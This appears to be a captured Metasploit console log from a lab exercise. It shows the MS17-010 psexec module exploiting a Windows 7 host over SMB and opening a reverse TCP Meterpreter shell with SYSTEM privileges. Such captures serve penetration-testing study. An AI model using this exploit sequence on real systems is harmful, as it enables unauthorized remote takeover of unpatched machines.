 msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.10.14.3:7777
[*] 10.10.10.40:445 - Target OS: Windows 7 Professional 7601 Service Pack 1
[*] 10.10.10.40:445 - Built a write-what-where primitive...
[+] 10.10.10.40:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.40:445 - Selecting PowerShell target
[*] 10.10.10.40:445 - Executing the payload...
[+] 10.10.10.40:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.3:7777 -> 10.10.10.40:49159) at 2022-12-28 10:58:16 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >